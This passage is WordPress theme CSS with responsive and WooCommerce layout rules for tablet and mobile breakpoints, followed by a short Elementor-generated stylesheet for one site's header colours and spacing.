	    text-align: left!important;
	}
	.woocommerce table.shop_table tbody tr td {
	    display: block;
	    padding: 25px 0;
	    font-size: 15px;
	    border-bottom: 1px solid #eceef2;
	    clear: both;
	    line-height: inherit;
	}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
	    color: #252525;
	    font-weight: 700;
	    line-height: 30px;
	}
	.woocommerce table.shop_table tbody tr td.product-name {
	    display: inline-block;
	    width: 100%;
	}
	.woocommerce table.shop_table tbody tr td.product-name a {
	    width: 50%;
	    float: left;
	    display: inline-flex;
	    margin-top: 35px;
	    text-align: left;
	}
	.woocommerce table.shop_table tbody tr td.product-name a.p-img{
		float: right;
		display: block;
		margin: 0;
		text-align: right;
	}
	.woocommerce table.shop_table tbody tr td .quantityd{
	    float: right;
	    height: 50px;
	    margin: -15px 0 0 !important;
	}
	.woocommerce table.shop_table .quantity .qty {
	    height: 50px;
	}
	.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{
		line-height: 50px;
	}
	.woocommerce table.shop_table td.actions {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.woocommerce table.shop_table td.actions .coupon {
	    display: block;
	    float: none;
	}
	.woocommerce table.shop_table td.actions .coupon input[type=text] {
	    width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .button {
	    margin: 10px 0 0;
	    width: 100%;
	}
	.woocommerce .cart-collaterals .cart_totals table tr th {
	    padding-left: 0;
	    width: 110px;
	}
	.woocommerce ul#shipping_method {
		width: 60%;
		margin-left: auto;
	}
	.woocommerce ul#shipping_method li input[type=radio]~label {
	    display: inline-block;
	}
	.woocommerce table.shop_table tbody tr td.product-name:before{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background: transparent;
	}
	.woocommerce table.shop_table tbody tr td.product-quantity{
		padding-bottom: 45px;
	}
	.woocommerce ul.order_details li{
		width: 100% !important;
		border-right: none;
    	border-bottom: 1px solid rgba(255,255,255,.25);
	}
	.woocommerce table.shop_table.order_details tbody tr td {
	    width: auto;
	    display: revert;
	}
	.woocommerce table.shop_table.order_details tbody tr td a {
	    width: auto;
	    float: none;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation{
		width: 100%;
		margin: 0 0 50px;
	}
	.woocommerce-account .woocommerce-MyAccount-content{
		width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr {
	    display: inline-grid;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr th {
	    padding: 10px 25px;
	    font-size: 14px;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td {
	    text-align: left;
	    padding: 25px;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td.product-add-to-cart{
		display: flex;
	}
}

/*------------------------------------------------------------------------------------
/ 5. Responsive For Mobile Device
--------------------------------------------------------------------------------------*/
@media (max-width: 767px){
	.cmpriceItem{
		max-width: 100%;
	}
	.folioHover04{
		padding: 0 30px;
	}
	.nice-select:after{
		right: 15px;
	}
	.sorting:after,
	.show-results:after{
		display: none;
	}
	.woocommerce .woocommerce-ordering.sorting{
		float: left;
		margin: 5px 0;
	}
	.elementor-widget-tw-video-btn .tw-stretch-element-inside-column{
		margin: 0;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.header03 .menu_btn{
		margin-top: 5px;
	}
	.skItem02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.skThumb{
		position: relative;
	    left: 0;
	    margin: 10px 0 20px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: left;
	}
	.header01 .menu_btn{
		margin-top: 28px;
	}
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.servMeta h3{
		line-height: 46px;
		margin: 0 0 15px;
	}
	.servMeta{
		display: block;
	}
	.header05 .shoping_cart,
	.header04 .accessNav .shoping_cart{
		display: none;
	}
	.sidebar_menu {
	    position: absolute;
	    padding-left: 20px;
	    top: 150px;
	}
	.socials_bottom{
		left: 20px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.sidebarMenu{
		width: 100%;
	}
	.col-xl-6 .folioItem01 img,
	.elementor .folioItem05 img,
	.folioItem05 img {
	    min-height: 300px;
	    object-fit: cover;
	    width: auto;
	}
	.pcTab02{
		left: 20px;
	}
	.testimonialslider05:after{
		width: 100%;
	}
	.testiItem06 {
		margin-left: 20px;
	}
	.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
		padding-right: 20px;
	}
	.testiItem06 img{
		position: relative;
		right: auto;
		left: 0;
		margin: 0 0 10px;
	}
	.ti06Inner{
		padding-right: 20px;
		margin-right: 0;
	}
	.fscon03 .col-lg-8{
		margin-left: 0;
	}
	.sf03video{
		padding: 220px 0;
	}
	.menu_popup ul li .sub-menu li:hover 
	.sub-menu, .menu_popup ul li .sub-menu li .sub-menu, 
	.menu_popup ul li:hover .sub-menu, 
	.menu_popup ul li ul.sub-menu{
		width: 100%;
	}
	.close-popup{
		right: 15px;
		top: 15px;
	}
	.menu_popup > ul > li{
		margin: 20px auto;
	}
	.menu_popup ul li a{
		font-size: 22px;
	}
	.menu_popup ul li.menu-item-has-children > a:before {
	    top: 5px;
	    font-size: 16px;
	}
	.pricingTab03{
		display: block;
	}
	.fi03Con{
		padding-top: 35px;
	}
	.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: none;
	    -moz-transform: none;
	    -webkit-transform: none;
	}
	.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
	    display: block;
	    padding: 0;
	}
	.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
		justify-content: flex-start;
		margin: 0 0 30px;
	}
	.sic_the_content iframe{
        max-height: 350px;
    }
	#gallery-2 .gallery-item, #gallery-3 .gallery-item, #gallery-4 .gallery-item, #gallery-5 .gallery-item, #gallery-9 .gallery-item, #gallery-8 .gallery-item, #gallery-7 .gallery-item, #gallery-6 .gallery-item {
        width: 100% !important;
    }
	.single_comment.pingbackcomments{
		padding-left: 20px;
	}
	.cancel_reply_btn{
		float: none;
	}
	.sic_the_content .wp-block-embed-instagram, .sic_the_content .wp-block-embed-facebook {
	    overflow: hidden;
	}
	.wp-block-media-text.alignwide {
	    display: block;
	}
	.wp-block-media-text .wp-block-media-text__content {
	    padding: 25px 0 0;
	}
	.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
	    padding-left: 20px;
	    padding-right: 20px;
	    max-width: 100%;
	}
	.postMeta h5{
		min-width: 50px;
	}
	header .logo img{
		height: 45px;
	}
    .contetn_404 img{
        margin: 0 0 15px;
    }
    .contetn_404 h2{
        font-size: 120px;
    }
    .contetn_404 h3{
        font-size: 24px;
        line-height: 36px;
    }
	.woocommerce .woocommerce-MyAccount-content .addressHolder{
		margin-bottom: 40px;
	}
	.woocommerce .woocommerce-MyAccount-content .form-row{
		width: 100%;
	}
	.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account{
		padding-left: 18px;
		padding-right: 18px;
	}
	.register .woocommerce-privacy-policy-text{
		padding: 0 15px;
	}
	.woocommerce .woocommerce-customer-details.wcd address{
		margin-bottom: 30px;
	}
	.woocommerce table.shop_table.order_details tbody tr td, .woocommerce table.shop_table.order_details tfoot th {
	    padding-left: 0;
	}
	.woocommerce .woocommerce-order-details table.shop_table thead tr th {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce-privacy-policy-text{
		padding: 0;
	}
	.woocommerce-checkout #payment{
		padding-right: 20px;
    	padding-left: 20px;
	}
	.woocommerce table.shop_table tbody tr td {
	    font-size: 14px;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    margin-left: -60px;
	}
	.woocommerce .checkout_page_only table.shop_table tfoot tr.woocommerce-shipping-totals.shipping td {
	    padding-left: 0;
	    line-height: inherit;
	}
	.woocommerce .checkout_page_only table.shop_table {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce form.woocommerce-checkout .form-row{
		width: 100%;
	}
	.woocommerce form.checkout_coupon .button{
		margin-top: 15px;
	}
	.woocommerce-form-login-toggle .woocommerce-info,
	.woocommerce-form-coupon-toggle .woocommerce-info{
		min-height: inherit;
	}
	.woocommerce form.register, .woocommerce form.login, .woocommerce form.checkout_coupon{
		padding-left: 20px;
		padding-right: 20px;
	}
	.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
		display: inline-block;
		margin: 20px 0 2px;
	}
	.loginMetaActions{
		display: block;
	}
	.woocommerce div.product .quantityd{
		float: none;
		margin: 0 0 20px !important;
	}
	.woocommerce div.product .reset_variations{
		padding: 0 20px;
		margin-left: 12px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		padding: 0 0 30px;
    	display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button,
	.woocommerce .woocommerce-message .button {
	    position: absolute;
	    left: 20px;
	    top: 115px;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
	    min-height: 180px;
	}
	.spThumb .bmeta{
		left: 13px;
		top: 13px;
	}
	.sb_banner .banner-title{
		font-size: 30px;
		line-height: 40px;
	}
	.single_comment > img {
	    position: relative;
	    left: 0;
	    top: 0;
	    margin: 0 0 20px;
	}
	.single_comment{
		padding-left: 22px;
		padding-right: 20px;
	}
	.sicc_list li .children{
		margin-left: 15px;
	}
	.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
	    margin-left: 0;
	}
	.customNavigation{
		bottom: 70px;
	}
	.offerCon h3 {
	    font-size: 40px;
	    line-height: 50px;
	}
	.offerWrap{
		padding: 240px 20px 50px;
	}
	.ctaItem img{
		min-height: 250px;
		object-fit: cover;
	}
	.ctaItem h3 {
	    font-size: 35px;
	    line-height: 45px;
	    margin: 0 0 16px;
	}
	.shopController{
		display: block;
		margin-bottom: 90px;
	}
	.filterBy{
		margin: 5px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: auto;
		min-width: 95px;
	}
	.product_tabarea .productTabs li{
		display: block;
		margin: 0 0 15px;
	}
	.mtItem h6{
		min-width: 70px;
	}
	.product_details .berpo_btn{
		padding: 0 28px;
	}
	.cart_quantity{
		margin-right: 15px;
	}
	.indicator_slider li .idItem{
		padding: 5px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -30px, 0);
	    -moz-transform: translate3d(0, -30px, 0);
	    -webkit-transform: translate3d(0, -30px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 72%;
	}
	.folioItem07 p{
		display: none;
	}
	.folioHover06 h4 {
	    font-size: 30px;
	    line-height: 40px;
	}
	.folioItem07 img{
		min-height: 350px;
		object-fit: cover;
	}
	.contactInfo .widget_title,
	.service_list .widget_title{
		width: calc(100% - 15px);
		padding: 0 15px;
		font-size: 17px;
	}
	.contactInfo .widget_title i,
	.service_list .widget_title i{
		font-size: 24px;
		margin-right: 10px;
	}
	.contactInfo .widget_title img,
	.service_list .widget_title img{
		height: 24px;
		margin-right: 8px;
	}
	.service_list ul li{
		padding: 10px 20px;
	}
	.serQuote .text-right {
	    text-align: left !important;
	    margin-left: 25px;
	}
	.infoItem{
		padding-left: 100px;
	}
	.infoItem i{
		left: 25px;
	}
	.serPacage.pricing-item-02{
		margin: 30px 0 0;
	}
	.gallerSlider {
	    margin: 0 10px 0 0;
	}
	.servMeta{
		padding-left: 0;
	}
	.servMeta .simg,
	.servMeta i{
		position: relative;
		margin: 0 0 15px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_widget ul li a{
		padding-left: 20px;
	}
	.service_widget ul li:hover a::after, .service_widget ul li.active a::after{
		right: 24px;
	}
	.post_author{
		padding-left: 30px;
		padding-right: 20px;
	}
	.post_author img{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.sic_the_content .wp-block-image span{
		padding-left: 0 8px;
		font-size: 13px;
		left: 10px;
	}
	.sic_the_content .listItem.lIleft{
		padding-left: 0;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-right: 0;
		padding-left: 15px;
	}
	.sic_the_content blockquote::after{
		left: 0;
	}
	.spsmeta{
		padding-left: 0;
	}
	.spMeta{
		display: block;
	}
	.sidebar .widget{
		padding-right: 20px;
		padding-left: 25px;
	}
	.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
		padding-right: 20px;
		padding-left: 20px;
	}
	.bepro_pagination a span{
		display: none;
	}
	.listCon h3{
		font-size: 28px;
	}
	.listCon{
		margin: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.awardItem02 .awarName h3{
		line-height: 26px;
	}
	.awardItem02{
		padding-right: 0;
	}
	.serviceSlider04.owl-carousel .owl-nav{
		position: relative;
		text-align: center;
		top: 35px;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.abInner{
		margin: 30px 0 0;
		position: relative;
		top: 0;
		right: 0;
	}
	.abInner:after{
		width: 100%;
	}
	.banner-title{
		font-size: 36px;
		line-height: 45px;
	}
	.beproTab03{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 20px;
	}
	.beproTabCon03{
		padding: 0;
	}
	.bepAccordion.peracc03 .card .card-header h2 button{
		line-height: 24px;
		font-size: 20px;
	}
	.imageBox{
		display: block;
		text-align: center;
	}
	.imageBox p{
		margin: 0;
		padding: 20px;
	}
	.awardItem01 img{
		position: relative;
		margin: 0 0 30px;
	}
	.awardItem01{
		padding-left: 0;
	}
	.service_item_09 .ibMeta{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 30px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 30px;
		padding-right: 30px;
	}
	.testiContent{
		padding: 50px 0 0;
	}
	.withborder{
		display: none;
	}
	.tw-stretch-element-inside-column{
		overflow: hidden;
		margin: 0 15px;
	}
	.abImg img{
		width: 100%;
	}
	.funfact04{
		margin-bottom: 30px;
	}
	.folioHover05 .crm{
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 15px;
	}
	.folioHover05 h4{
		font-size: 24px;
		line-height: 30px;
		margin-bottom: 15px;
	}
	.folioItem05{
		margin: 0 10px 10px;
	}
	.filter_menu03{
		display: block;
	}
	.header05 .logo img{
		height: 45px;
	}
	.fsocial{
		text-align: left;
		margin-top: 30px;
	}
	.blogSlider02.owl-carousel{
		padding: 0 15px;
		overflow: hidden;
	}
	.testimonial_slider05 .carousel-control-prev{
		left: 0;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: auto;
	    right: 0;
	}
	.testimonial_slider05 .carousel-indicators{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(4),
	.testimonial_slider05 .carousel-indicators li:nth-child(3),
	.testimonial_slider05 .carousel-indicators li:nth-child(2),
	.testimonial_slider05 .carousel-indicators li{
		display: block;
		position: relative;
		left: 0;
		top: 0;
		width: 25%;
    	height: auto;
	}
	.testibgThumb{
		position: relative;
		bottom: -20px;
	}
	.testiItem05 .quote{
		position: relative;
		margin-bottom: 10px;
	}
	.testiItem05{
		padding-left: 10px;
	}
	.icon_box_04 h3{
		margin-right: 0;
	}
	.skrItem02.text-center {
	    text-align: left !important;
	}
	.flsSlider_wrap .owl-carousel .owl-nav button{
		top: calc(100% - 80px);
	}
	.workInfo{
		padding-left: 30px;
		padding-right: 25px;
	}
	.workInfo:before{
		display: none;
	}
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		margin-top: 50px;
	}
	.accessNav02 .berpo_btn{
		display: none;
	}
	.widget.wmenu03{
		margin: 40px 0 40px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 20px;
	}
	.bepAccordion.peracc02 .card .card-body,
	.bepAccordion.peracc02 .card .card-header h2 button{
		padding-left: 25px;
	}
	.blogItem03 .berpo_btn.with_icon03{
		left: 25px;
	}
	.blogItem03:hover .berpo_btn.with_icon03 {
	    visibility: visible;
	    opacity: 1;
	    transform: translate3d(0,-30px,0);
	    -moz-transform: translate3d(0,-30px,0);
	    -webkit-transform: translate3d(0,-30px,0);
	    -ms-transform: translate3d(0,-30px,0);
	    -o-transform: translate3d(0,-30px,0);
	}
	.blogItem03:hover .blogContent02 {
	    transform: translate3d(0,-110px,0);
	    -moz-transform: translate3d(0,-110px,0);
	    -webkit-transform: translate3d(0,-110px,0);
	}
	.blogSlider .blogItem03 img,
	.blogItem03 img {
		min-width: 100%;
	    min-height: 150px;
	    object-fit: cover;
	    width: auto;
	    height: 100%;
	    max-width: none;
	}
	.blogContent02 h3{
		font-size: 24px;
		line-height: 30px;
	}
	.blogContent02{
		padding-left: 25px;
		padding-right: 20px;
	}
	.tmcontent{
		width: calc(100% - 50px);
	}
	.rightCTA{
		padding: 60px 20px;
		margin: 0;
	}
	.expCount02{
		margin-bottom: 30px;
	}
	.abclinets{
		margin: 0 0 30px;
	}
	.service_item_05 svg{
		display: none;
	}
	.serInner{
		position: relative;
		padding-right: 25px;
		padding-left: 30px;
		padding-bottom: 30px;
		-webkit-box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    -moz-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
	    box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    background: #fff;
	}
	.service_item_05 .siIcon{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.fcta{
		padding-left: 25px;
		padding-right: 20px;
		margin-bottom: 40px;
	}
	.fcta .text-right {
	    text-align: left !important;
	}
	.fcta .berpo_btn.with_icon03:nth-child(2){
		margin-left: 0;
	}
	.footer_04 .Copyright:after,
	.footer_04 .Copyright:before{
		display: none;
	}
	.icon_box_03 .imgborder{
		display: none;
	}
	.header04 .logo img {
	    height: 50px;
	}
	.support{
		display: none;
	}
	.slider_04 .tparrows.custom{
		display: none;
	}
	.tabContent03 .pricing-item-02{
		float: none;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		left: 0;
		top: 0;
		margin: 0 0 20px;
		position: relative;
	}
	.pricing-item-02{
		margin: 0;
	}
	.testiItem03.RightItem{
		margin-right: 0;
	}
	.slider_03 .prcolor3{
		font-size: 20px;
	}
	.tmSlider03{
		overflow: hidden;
	}
	.header03 .berpo_btn.with_icon02{
		display: none;
	}
	.topbar02 p{
		display: none;
	}
	.folioHover02{
		margin-left: 0;
	}
	.testiItem03.RightItem .au_quote {
	    left: 0;
	    right: 0;
	    margin-left: auto;
	}
	.testiItem03 .au_quote{
		position: relative;
		left: 0;
		margin: 0 0 10px;
	}
	.testiItem03{
		padding-right: 25px;
		padding-left: 30px;
	}
	.testiItem03.RightItem{
		padding-left: 25px;
		padding-right: 30px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin-top: 45px;
    }
	.header02 .accessNav{
		display: none;
	}
	.ctaboxItem .ibMeta{
		position: relative;
		left: 0;
		margin: 0 0 15px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 18px;
	}
	.ctaboxItem{
		height: 200px;
		padding: 25px;
		padding: 20px 20px 0 30px;
		margin: 0 0 15px;
	}
	.ctaboxItem img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 20px;
	}
	.pricingTabInner li a{
		padding-left: 60px;
		padding-right: 15px;
	}
	.pricingTabInner li .p-price .price_period,
	.pricingTabInner li .p-price{
		font-size: 24px;
	}
	.pricingTabInner li .p-price .price_period span,
	.pricingTabInner li .p-price span{
		margin: 0;
		font-size: 14px;
	}
	.pricingTabInner li .p-title{
		font-size: 21px;
	}
	.pricingTabInner li a .round{
		left: 14px;
	}
	.pricingTabInner li .p-off {
	    height: 28px;
	    padding: 0 13px;
	    font-size: 11px;
	    line-height: 30px;
	}
	.serviceSlider.owl-carousel{
		overflow: hidden;
	}
	.tabVideo{
		margin: 15px 0 40px;
    	float: left;
	}
	.beproTabCon02 {
		padding-left: 0;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.beproTab02{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.icon_box_02{
		padding-left: 0;
		margin: 0 0 20px;
	}
	.icon_box_02 .ibMeta{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.pricingTab.pcTab02{
		left: 29px;
	}
	.tabList{
		padding-right: 20px;
		padding-left: 20px;
		margin: 0 0 30px;
	}
	.ctaFooter{
		padding: 10px 18px;
	}
	.ctaCon{
		padding-left: 5px;
	}
	.slider_01 span.bg{
		width: 100%;
	}
	.logo{
		padding-top: 6px;
	}
	.shoping_cart a.cartBtn{
		width: 45px;
		height: 45px;
		line-height: 46px;
	}
	.shoping_cart a.cartBtn span{
		width: 22px;
		height: 22px;
		line-height: 23px;
	}
	.header03 .logo img,
	header .logo img{
		height: 45px;
	}
	.navbar01{
		padding: 0 15px;
	}
	.topsocial{
		text-align: center;
	}
	.topbar01 p{
		display: none;
	}
	.accessNav .search_btn, .accessNav .berpo_btn{
		display: none;
	}
	.secTitle02 br,
	.secTitle03 br,
	.secTitle br{
		display: none;
	}
	.happyClinets{
		padding: 25px 35px;
		display: block;
		margin: 0 0 30px;
		border-radius: 50px;
	}
	.service_item_02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.service_item_02 h3{
		margin-top: 10px;
		margin-bottom: 30px;
	}
	.ClientNumber h2 sup{
		top: -35px;
	}
	.ClientNumber h2{
		font-size: 75px;
	}
	.clinetWorlwide{
		margin-top: 40px;
	}
	.price-detils{
		padding-right: 30px;
		padding-left: 30px;
	}
	.beproTabCon .secTitle{
		line-height: 46px;
		margin-top: 50px;
	}
	.beproTabCon img{
		margin-top: 40px;
	}
	.beproTab{
		margin-bottom: 0;
	}
	.beproTab li a:after{
		height: 0;
		left: 0;
	}
	.beproTab li a:hover:after, .beproTab li a.active:after{
		bottom: 0;
		height: 100%;
	}
	.beproTab li{
		width: 100%;
		margin: 0 0 20px;
	}
	.beproTab{
		display: block;
	}
	.secTitle03, .secTitle02, .secTitle{
		font-size: 36px;
		line-height: 46px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card{
		padding-left: 25px;
		padding-right: 40px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
		font-size: 17px;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		position: relative;
		margin: 10px 0 0 !important;
	}
	.ctaborder{
		display: none;
	}
	.ctaThumb{
		margin: 45px 0 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161
body_size: 246
content:
.elementor-59228 .elementor-element.elementor-element-ddc211c:not(.elementor-motion-effects-element-type-background), .elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-ddc211c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59228 .elementor-element.elementor-element-4bb1902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar03{background-color:#000000;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .header01 .navbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header03, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header04, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header05{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li.active > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 i{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 .btnwrap{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-03f0365{--spacer-size:163px;}@media(min-width:768px){.elementor-59228 .elementor-element.elementor-element-4bb1902{width:100%;}}